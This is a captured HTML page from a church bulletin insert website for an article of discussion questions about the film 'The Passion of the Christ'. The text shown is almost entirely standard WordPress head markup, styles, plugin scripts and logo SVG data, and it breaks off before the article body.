

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://bulletininserts.org/ten-questions-to-ask-about-the-passion-of-the-christ/
body_size: 24319
content:
<!DOCTYPE html>
<html lang="en-US" xmlns:fb="https://www.facebook.com/2008/fbml" xmlns:addthis="https://www.addthis.com/help/api-spec"  class="no-js nav-no-js">
<head>
	<meta charset="UTF-8">
	<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<meta name="HandheldFriendly" content="True">
	<meta name="MobileOptimized" content="320">
	<meta name="viewport" content="initial-scale=1.0, minimum-scale=1.0, maximum-scale=1.0, user-scalable=no">
	<title>Ten Questions to ask about The Passion of the Christ - Church Bulletin Inserts</title>
<meta name="description" content="The 2004 movie produced by Mel Gibson, The Passion of the Christ, is one of the most popular and controversial films of our time. These questions will help in thinking through the movie, or in discussing it with others. 1. Do you know why Jesus had to die? When learning&hellip;">
<meta name="robots" content="index, follow">
<meta name="googlebot" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1">
<meta name="bingbot" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1">
<link rel="canonical" href="https://bulletininserts.org/ten-questions-to-ask-about-the-passion-of-the-christ/">
<meta property="og:url" content="https://bulletininserts.org/ten-questions-to-ask-about-the-passion-of-the-christ/">
<meta property="og:site_name" content="Church Bulletin Inserts">
<meta property="og:locale" content="en_US">
<meta property="og:type" content="article">
<meta property="article:author" content="">
<meta property="article:publisher" content="">
<meta property="article:section" content="CHURCH &amp; MINISTRY">
<meta property="og:title" content="Ten Questions to ask about The Passion of the Christ - Church Bulletin Inserts">
<meta property="og:description" content="The 2004 movie produced by Mel Gibson, The Passion of the Christ, is one of the most popular and controversial films of our time. These questions will help in thinking through the movie, or in discussing it with others. 1. Do you know why Jesus had to die? When learning&hellip;">
<meta property="fb:pages" content="">
<meta property="fb:admins" content="">
<meta property="fb:app_id" content="">
<meta name="twitter:card" content="summary">
<meta name="twitter:site" content="">
<meta name="twitter:creator" content="">
<meta name="twitter:title" content="Ten Questions to ask about The Passion of the Christ - Church Bulletin Inserts">
<meta name="twitter:description" content="The 2004 movie produced by Mel Gibson, The Passion of the Christ, is one of the most popular and controversial films of our time. These questions will help in thinking through the movie, or in discussing it with others. 1. Do you know why Jesus had to die? When learning&hellip;">
<link rel='dns-prefetch' href='//maxcdn.bootstrapcdn.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://bulletininserts.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbulletininserts.org%2Ften-questions-to-ask-about-the-passion-of-the-christ%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://bulletininserts.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbulletininserts.org%2Ften-questions-to-ask-about-the-passion-of-the-christ%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' href='https://bulletininserts.org/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' href='https://bulletininserts.org/wp-content/themes/cbi/assets/css/normalize.css' type='text/css' media='all' />
<link rel='stylesheet' href='https://bulletininserts.org/wp-content/themes/cbi/genericons/genericons.css' type='text/css' media='all' />
<link rel='stylesheet' href='//maxcdn.bootstrapcdn.com/font-awesome/4.5.0/css/font-awesome.min.css' type='text/css' media='all' />
<link rel='stylesheet' href='https://bulletininserts.org/wp-content/themes/cbi/assets/owl-carousel/owl.carousel.css' type='text/css' media='all' />
<link rel='stylesheet' href='https://bulletininserts.org/wp-content/themes/cbi/assets/owl-carousel/owl.theme.css' type='text/css' media='all' />
<link rel='stylesheet' href='https://bulletininserts.org/wp-content/themes/cbi/assets/css/main.css' type='text/css' media='all' />
<link rel='stylesheet' href='https://bulletininserts.org/wp-content/plugins/addthis/frontend/build/addthis_wordpress_public.min.css' type='text/css' media='all' />
<link rel='stylesheet' href='https://bulletininserts.org/wp-content/plugins/youtube-embed-plus/styles/ytprefs.min.css' type='text/css' media='all' />
<style id='__EPYT__style-inline-css' type='text/css'>

                .epyt-gallery-thumb {
                        width: 33.333%;
                }
                
/*# sourceURL=__EPYT__style-inline-css */
</style>
<script type="text/javascript" src="https://bulletininserts.org/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://bulletininserts.org/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" id="__ytprefs__-js-extra">
/* <![CDATA[ */
var _EPYT_ = {"ajaxurl":"https://bulletininserts.org/wp-admin/admin-ajax.php","security":"187d42b408","gallery_scrolloffset":"20","eppathtoscripts":"https://bulletininserts.org/wp-content/plugins/youtube-embed-plus/scripts/","eppath":"https://bulletininserts.org/wp-content/plugins/youtube-embed-plus/","epresponsiveselector":"[\"iframe.__youtube_prefs__\",\"iframe[src*='youtube.com']\",\"iframe[src*='youtube-nocookie.com']\",\"iframe[data-ep-src*='youtube.com']\",\"iframe[data-ep-src*='youtube-nocookie.com']\",\"iframe[data-ep-gallerysrc*='youtube.com']\"]","epdovol":"1","version":"13.4.3","evselector":"iframe.__youtube_prefs__[src], iframe[src*=\"youtube.com/embed/\"], iframe[src*=\"youtube-nocookie.com/embed/\"]","ajax_compat":"","ytapi_load":"light","pause_others":"","stopMobileBuffer":"1","vi_active":"","vi_js_posttypes":[]};
//# sourceURL=__ytprefs__-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://bulletininserts.org/wp-content/plugins/youtube-embed-plus/scripts/ytprefs.min.js" id="__ytprefs__-js"></script>
<link rel="https://api.w.org/" href="https://bulletininserts.org/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://bulletininserts.org/wp-json/wp/v2/posts/319" /><meta name="generator" content="Site Kit by Google 1.170.0" />		<style type="text/css" id="wp-custom-css">
			ol, ul {
	font-size: 17px;
}

.owl-carousel .owl-item h3 {
	margin-bottom: 30px;
}		</style>
		
<script async src='https://www.googletagmanager.com/gtag/js?id='></script>
<script>
window.dataLayer = window.dataLayer || [];
function gtag(){dataLayer.push(arguments);}gtag('js', new Date());
gtag('config', '' , {});

</script>
<style id="wpforms-css-vars-root">
				:root {
					--wpforms-field-border-radius: 3px;
--wpforms-field-border-style: solid;
--wpforms-field-border-size: 1px;
--wpforms-field-background-color: #ffffff;
--wpforms-field-border-color: rgba( 0, 0, 0, 0.25 );
--wpforms-field-border-color-spare: rgba( 0, 0, 0, 0.25 );
--wpforms-field-text-color: rgba( 0, 0, 0, 0.7 );
--wpforms-field-menu-color: #ffffff;
--wpforms-label-color: rgba( 0, 0, 0, 0.85 );
--wpforms-label-sublabel-color: rgba( 0, 0, 0, 0.55 );
--wpforms-label-error-color: #d63637;
--wpforms-button-border-radius: 3px;
--wpforms-button-border-style: none;
--wpforms-button-border-size: 1px;
--wpforms-button-background-color: #066aab;
--wpforms-button-border-color: #066aab;
--wpforms-button-text-color: #ffffff;
--wpforms-page-break-color: #066aab;
--wpforms-background-image: none;
--wpforms-background-position: center center;
--wpforms-background-repeat: no-repeat;
--wpforms-background-size: cover;
--wpforms-background-width: 100px;
--wpforms-background-height: 100px;
--wpforms-background-color: rgba( 0, 0, 0, 0 );
--wpforms-background-url: none;
--wpforms-container-padding: 0px;
--wpforms-container-border-style: none;
--wpforms-container-border-width: 1px;
--wpforms-container-border-color: #000000;
--wpforms-container-border-radius: 3px;
--wpforms-field-size-input-height: 43px;
--wpforms-field-size-input-spacing: 15px;
--wpforms-field-size-font-size: 16px;
--wpforms-field-size-line-height: 19px;
--wpforms-field-size-padding-h: 14px;
--wpforms-field-size-checkbox-size: 16px;
--wpforms-field-size-sublabel-spacing: 5px;
--wpforms-field-size-icon-size: 1;
--wpforms-label-size-font-size: 16px;
--wpforms-label-size-line-height: 19px;
--wpforms-label-size-sublabel-font-size: 14px;
--wpforms-label-size-sublabel-line-height: 17px;
--wpforms-button-size-font-size: 17px;
--wpforms-button-size-height: 41px;
--wpforms-button-size-padding-h: 15px;
--wpforms-button-size-margin-top: 10px;
--wpforms-container-shadow-size-box-shadow: none;

				}
			</style></head>

<body class="wp-singular post-template-default single single-post postid-319 single-format-standard wp-theme-cbi">

	<header id="header">
				<div class="container">
							<div class="site-title svg">
					<a href="https://bulletininserts.org/" rel="home">
						<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="330.295" height="54.784" viewBox="0 0 330.295 54.784"><defs><path id="a" d="M0 0h332.34v54.784H0z"/></defs><clipPath id="b"><use xlink:href="#a" overflow="visible"/></clipPath><path clip-path="url(#b)" fill="#FFF" d="M27.61 21.62c0-1.37-.448-2.37-1.343-3-.894-.63-1.994-.945-3.297-.945h-4.706v7.954h5.07c1.15-.023 2.15-.354 3-.995.85-.642 1.276-1.646 1.276-3.016m1.292 10.34c0-2.763-1.79-4.144-5.37-4.144h-5.268V36.5h5.07c1.745 0 3.11-.37 4.093-1.11.983-.742 1.475-1.885 1.475-3.43m13.587 6.626c0 .265-.144.398-.43.398h-7.954c-.288 0-.432-.133-.432-.398v-1.69c0-.265.144-.397.432-.397h2.518V17.674h-2.518c-.288 0-.432-.133-.432-.398v-1.69c0-.265.144-.397.432-.397h7.953c.286 0 .43.132.43.397v1.69c0 .265-.144.398-.43.398h-2.553V36.5h2.552c.286 0 .43.13.43.396v1.69zm-14.914-12.03c2.828.82 4.242 2.696 4.242 5.634 0 2.077-.69 3.73-2.07 4.955-1.382 1.226-3.442 1.84-6.182 1.84H12.862c-.287 0-.43-.134-.43-.4v-1.69c0-.264.143-.396.43-.396h2.52V17.674h-2.52c-.287 0-.43-.133-.43-.398v-1.69c0-.265.143-.397.43-.397h10.67c2.21 0 3.928.586 5.154 1.756 1.227 1.17 1.84 2.706 1.84 4.606 0 2.232-.984 3.9-2.95 5.004m27.208.836C54.784 12.264 42.52 0 27.392 0S0 12.264 0 27.392s12.264 27.392 27.392 27.392S54.784 42.52 54.784 27.392M69.75 36.224h4.746c1.633 0 2.91-.346 3.83-1.04.92-.69 1.38-1.762 1.38-3.208 0-2.584-1.675-3.878-5.024-3.878h-4.93v8.126zm0-10.172h4.746c1.075-.02 2.01-.33 2.806-.93.796-.6 1.194-1.54 1.194-2.822 0-1.28-.42-2.217-1.255-2.806-.837-.59-1.866-.884-3.085-.884H69.75v7.442zm4.963 12.497H64.697c-.27 0-.403-.125-.403-.373v-1.582c0-.247.134-.37.403-.37h2.357V18.61h-2.357c-.27 0-.403-.125-.403-.372v-1.582c0-.248.134-.372.403-.372h9.985c2.067 0 3.675.548 4.822 1.644 1.147 1.096 1.72 2.532 1.72 4.31 0 2.088-.92 3.65-2.76 4.683 2.647.765 3.97 2.523 3.97 5.272 0 1.943-.646 3.488-1.938 4.636s-3.22 1.72-5.783 1.72M100.793 38.55h-2.698c-.89 0-1.333-.435-1.333-1.303V36.1h-.093c-.85 1.777-2.462 2.666-4.84 2.666-1.653 0-2.96-.49-3.922-1.472-.96-.982-1.452-2.29-1.473-3.923v-8h-1.767c-.248 0-.372-.124-.372-.372v-1.333c0-.25.124-.373.372-.373h2.977c.89 0 1.333.434 1.333 1.303v8.155c0 1.2.29 2.13.868 2.792.58.66 1.427.992 2.543.992 1.508 0 2.697-.56 3.566-1.675.37-.476.558-.796.558-.962V25.37H94.84c-.25 0-.373-.124-.373-.372v-1.333c0-.25.124-.373.372-.373h3.844c.248 0 .372.124.372.373v12.807h1.737c.27 0 .403.123.403.372v1.333c0 .248-.134.372-.403.372M109.693 38.55h-5.923c-.27 0-.403-.125-.403-.373v-1.333c0-.25.134-.372.403-.372h1.706v-18.11h-1.706c-.27 0-.403-.124-.403-.373v-1.334c0-.248.134-.372.403-.372h3.442c.56 0 .837.26.837.775V36.47h1.643c.27 0 .403.123.403.372v1.333c0 .248-.134.372-.403.372M118.778 38.55h-5.923c-.268 0-.403-.125-.403-.373v-1.333c0-.25.135-.372.403-.372h1.706v-18.11h-1.705c-.268 0-.403-.124-.403-.373v-1.334c0-.248.135-.372.403-.372h3.443c.558 0 .836.26.836.775V36.47h1.644c.27 0 .403.123.403.372v1.333c0 .248-.133.372-.402.372M131.803 26.27c-.744-.766-1.737-1.148-2.977-1.148-1.24 0-2.305.352-3.194 1.054-.89.703-1.416 1.758-1.582 3.163h8.962c-.062-1.282-.465-2.305-1.21-3.07m3.35 4.96h-11.164c.083 1.717.626 3.04 1.63 3.97 1 .93 2.133 1.395 3.394 1.395 1.26 0 2.34-.268 3.24-.806.9-.538 1.505-1.066 1.815-1.582.165-.207.35-.237.558-.093l.837.836c.124.126.186.234.186.327s-.046.213-.14.357c-.092.145-.284.372-.573.682-.29.31-.698.662-1.225 1.055-.527.394-1.21.724-2.047.993-.837.27-1.73.403-2.682.403-2.17 0-3.984-.713-5.44-2.14-1.458-1.426-2.187-3.343-2.187-5.752 0-2.407.723-4.31 2.17-5.706s3.22-2.092 5.318-2.092c2.1 0 3.75.677 4.948 2.03 1.198 1.354 1.798 3.18 1.798 5.473v.248c0 .27-.144.403-.434.403M148.238 36.968c.082.083.124.17.124.263s-.062.203-.186.327c-.91.806-2.052 1.21-3.426 1.21-1.376 0-2.502-.45-3.38-1.35-.88-.9-1.32-2.206-1.32-3.922V25.37h-1.735c-.29 0-.435-.135-.435-.403v-1.27c0-.27.146-.405.435-.405h1.736V20.16c0-.29.146-.434.436-.434h1.736c.27 0 .403.145.403.434v3.132h3.94c.288 0 .434.135.434.404v1.27c0 .27-.147.404-.436.404h-3.94v8.062c0 1.035.234 1.815.7 2.34.464.53 1.084.793 1.86.793s1.36-.197 1.752-.59c.206-.186.392-.175.557.03l.745.963zM154.64 18.703c.342.352.512.765.512 1.24 0 .476-.17.88-.51 1.21-.342.33-.75.496-1.226.496s-.883-.166-1.225-.498c-.34-.33-.51-.733-.51-1.21 0-.474.17-.887.51-1.24.343-.35.75-.526 1.226-.526s.884.176 1.225.527m1.753 19.846h-5.923c-.27 0-.403-.125-.403-.373v-1.333c0-.25.134-.372.403-.372h1.705V25.37h-1.705c-.27 0-.403-.124-.403-.372v-1.333c0-.25.134-.373.403-.373h3.908c.247 0 .37.124.37.373v12.807h1.645c.27 0 .403.123.403.372v1.333c0 .248-.134.372-.403.372M175.65 38.55h-2.945c-.89 0-1.334-.435-1.334-1.303v-8.155c0-1.2-.288-2.13-.867-2.792-.58-.66-1.426-.992-2.543-.992-1.592 0-2.832.65-3.72 1.954-.104.123-.24.352-.404.682v8.528h1.643c.268 0 .402.123.402.372v1.333c0 .248-.134.372-.403.372h-5.923c-.27 0-.404-.125-.404-.373v-1.333c0-.25.135-.372.404-.372h1.706V25.37h-1.706c-.27 0-.404-.124-.404-.372v-1.333c0-.25.135-.373.404-.373h3.627c.27 0 .403.124.403.373l-.06 2.108h.09c1.076-1.798 2.74-2.697 4.995-2.697 1.653 0 2.945.486 3.876 1.456.93.972 1.405 2.286 1.427 3.94v8h1.735c.27 0 .403.123.403.372v1.333c0 .248-.134.372-.403.372"/><path clip-path="url(#b)" fill="#27AAE1" d="M186.752 38.55h-7.443c-.27 0-.404-.125-.404-.373v-1.582c0-.247.134-.37.403-.37h2.357V18.61h-2.358c-.27 0-.404-.125-.404-.372v-1.582c0-.248.134-.372.403-.372h7.442c.27 0 .403.124.403.372v1.582c0 .247-.134.372-.403.372h-2.388v17.614h2.388c.27 0 .403.124.403.37v1.583c0 .248-.134.372-.403.372M206.195 38.55h-2.947c-.89 0-1.332-.435-1.332-1.303v-8.155c0-1.2-.29-2.13-.87-2.792-.578-.66-1.425-.992-2.542-.992-1.592 0-2.832.65-3.72 1.954-.106.123-.24.352-.404.682v8.528h1.643c.27 0 .403.123.403.372v1.333c0 .248-.134.372-.403.372H190.1c-.268 0-.403-.125-.403-.373v-1.333c0-.25.135-.372.403-.372h1.706V25.37H190.1c-.268 0-.403-.124-.403-.372v-1.333c0-.25.135-.373.403-.373h3.63c.268 0 .402.124.402.373l-.063 2.108h.093c1.074-1.798 2.74-2.697 4.992-2.697 1.655 0 2.947.486 3.876 1.456.932.972 1.407 2.286 1.427 3.94v8h1.738c.27 0 .403.123.403.372v1.333c0 .248-.134.372-.403.372M215.28 38.766c-1.384 0-2.49-.26-3.318-.775-.827-.516-1.344-1.002-1.55-1.457h-.062c.042 1.014.062 1.55.062 1.613 0 .268-.145.403-.435.403h-1.053c-.27 0-.403-.136-.403-.404v-4.65c0-.27.134-.404.404-.404h1.21c.29 0 .432.134.432.403v.62c.207.62.642 1.19 1.304 1.705.786.62 1.766.93 2.945.93 2.316 0 3.473-.806 3.473-2.418 0-.558-.32-1.01-.96-1.35-.642-.34-1.422-.625-2.34-.852-.922-.227-1.838-.486-2.747-.775-.908-.29-1.684-.76-2.324-1.412-.642-.65-.962-1.472-.962-2.464 0-1.346.486-2.415 1.458-3.21s2.212-1.194 3.722-1.194c2.046 0 3.513.6 4.403 1.798h.06c-.04-.745-.06-1.127-.06-1.148 0-.27.133-.403.403-.403h.992c.27 0 .403.134.403.403v4.31c0 .27-.134.404-.403.404h-1.21c-.29 0-.434-.135-.434-.403v-.435c0-.557-.325-1.11-.976-1.658-.652-.547-1.495-.822-2.527-.822-1.034 0-1.84.216-2.42.65-.578.435-.867.998-.867 1.69s.325 1.23.976 1.614c.652.383 1.442.68 2.373.9.93.216 1.86.46 2.79.728.93.268 1.72.713 2.372 1.333.65.62.977 1.478.977 2.574s-.472 2.063-1.412 2.9c-.94.837-2.372 1.256-4.295 1.256M233.917 26.27c-.743-.766-1.736-1.148-2.976-1.148s-2.305.352-3.194 1.054c-.89.703-1.415 1.758-1.58 3.163h8.96c-.06-1.282-.464-2.305-1.21-3.07m3.35 4.96h-11.164c.083 1.717.626 3.04 1.63 3.97 1 .93 2.133 1.395 3.395 1.395 1.26 0 2.34-.268 3.24-.806.9-.538 1.504-1.066 1.814-1.582.167-.207.353-.237.56-.093l.836.836c.124.126.186.234.186.327s-.046.213-.14.357c-.092.145-.283.372-.572.682-.29.31-.7.662-1.225 1.055-.527.394-1.21.724-2.047.993-.837.27-1.732.403-2.682.403-2.17 